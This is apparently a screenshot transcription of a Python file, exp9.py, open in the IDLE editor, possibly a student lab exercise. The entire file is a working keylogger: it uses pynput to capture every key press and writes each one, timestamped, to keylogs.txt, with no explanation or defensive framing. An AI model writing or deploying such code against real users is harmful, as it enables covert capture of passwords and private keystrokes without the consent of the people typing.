 exp9.py - C:\Users\Admin\Desktop\Trupti\exp9.py (3.10.4)
File Edit Format Run Options Window Help
from pynput.keyboard import Key, Listener
import logging

log_dir = ""

logging.basicConfig(filename=(log_dir + "keylogs.txt"), \
        level=logging.DEBUG, format='%(asctime)s: %(message)s')

def on_press(key):
    logging.info(str(key))

with Listener(on_press=on_press) as listener:
    listener.join()